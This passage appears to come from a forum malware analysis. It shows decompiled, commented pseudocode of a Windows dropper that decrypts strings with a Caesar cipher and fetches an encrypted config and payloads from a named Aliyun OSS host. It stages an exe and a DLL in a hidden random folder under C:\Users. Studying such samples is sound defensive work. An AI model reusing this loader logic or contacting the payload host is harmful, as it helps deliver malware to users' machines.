 strcpy(Url, "ykkgj://197fjj.fjj-te-svzazex.rczpletj.tfd/z.urk");
memset(&Url[0x31], 0, 0x1CFui64);
MyDecryptByCaesar(Url, 0x11); // 凯撒密码解密
MyDownloadSome(Url, &buffer_1, &size_1); // https://197oss.oss-cn-beijing.aliyuncs.com/i.dat
MyDecryptByStreamXor(buffer_1, size_1); // 简单流密码解密
MyGetStr(buffer_1, 0i64, aGif, 0x200i64); // https://197oss.oss-cn-beijing.aliyuncs.com/a.gif
MyGetStr(buffer_1, 0x50i64, bGif, 0x200i64); // https://197oss.oss-cn-beijing.aliyuncs.com/b.gif
MyGetStr(buffer_1, 0xA0i64, cGif, 0x200i64); // https://197oss.oss-cn-beijing.aliyuncs.com/c.gif
MyGetStr(buffer_1, 0xF0i64, dGif, 0x200i64); // https://197oss.oss-cn-beijing.aliyuncs.com/d.gif
MyGetStr(buffer_1, 0x140i64, installExe, 0x200i64);// install.exe
MyGetStr(buffer_1, 0x170i64, hccutilsDll, 0x200i64);// hccutils.dll
MyGetStr(buffer_1, 0x1A0i64, Gif1, 0x200i64); // 1.gif
MyGetStr(buffer_1, 0x1D0i64, Jpg2, 0x200i64); // 2.jpg
strcpy(CUsers, "T:\\Ljvij\\");
strcpy(CUsers_1, "T:\\Ljvij\\");
MyGetRandomStr(random, 6); // Rba3At
MyDecryptByCaesar(CUsers, 0x11); // C:\\Users\\
MyDecryptByCaesar(CUsers_1, 0x11); // C:\\Users\\
MyCopy(CUsers_Random, CUsers, 0x104i64);
MyCat(CUsers_Random, random); // C:\\Users\\Rba3At
strcpy(CreateDirectoryA, "CreateDirectoryA");
CreateDirectoryA_1 = MyGetFunc("kernel32.dll", CreateDirectoryA);
CreateDirectoryA_1(CUsers_Random, 0i64);
MySetDirHidden(CUsers_Random);
MyCat(CUsers_Random, "\\");
MyCopy(CUsers_Random_Exe, CUsers_Random, 0x104i64);
MyCopy(CUsers_hccutilsDll, CUsers_1, 0x104i64);
MyCopy(CUsers_Jpg2, CUsers_1, 0x104i64);
MyCopy(CUsers_Gif1, CUsers_1, 0x104i64);
MyGetRandomStr(RANDOM, 6);
MyCat(CUsers_Random_Exe, RANDOM);
MyCat(CUsers_Random_Exe, ".exe"); // C:\\Users\\Rba3At\\PACqpC.exe
MyCat(CUsers_hccutilsDll, hccutilsDll); // C:\\Users\\hccutils.dll
MyCat(CUsers_Jpg2, Jpg2); // C:\\Users\\2.jpg
MyCat(CUsers_Gif1, Gif1); // C:\\Users\\1.gif
吾爱破解论坛
www.52pojie.cn